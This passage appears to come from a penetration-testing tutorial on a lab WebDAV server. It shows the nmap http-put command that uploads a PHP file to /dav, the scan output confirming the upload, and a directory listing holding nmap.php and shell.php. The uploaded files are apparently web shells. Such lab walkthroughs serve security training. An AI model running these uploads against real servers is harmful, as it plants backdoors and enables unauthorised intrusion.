 As seen from the below screenshot, the nmap.php file has been uploaded successfully.
root@kali:~# nmap -p 80 192.168.1.103 --script http-put --script-args http-put.url='/dav/nmap.php',ht
tp-put.file='/root/Desktop/nmap.php'
Starting Nmap 7.70 ( https://nmap.org ) at 2018-09-27 01:14 EDT
Nmap scan report for 192.168.1.103
Host is up
www.hackingarticles.in
PORT STATE SERVICE
80/tcp open http
|_http-put: /dav/nmap.php was successfully created
MAC Address: 00:0C:29:18:AA:46 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.43 seconds
Type the same URL in browser 192.168.1.103/dav and execute the same. As evident from the screenshot,
the file nmap.php has been uploaded on the web server.
192.168.1.103/dav/
Index of /dav
Name Last modified Size Description
www.hackingarticles.in
Parent Directory -
nmap.php 27-Sep-2018 01:14 1.1K
shell.php 27-Sep-2018 01:11 1.1K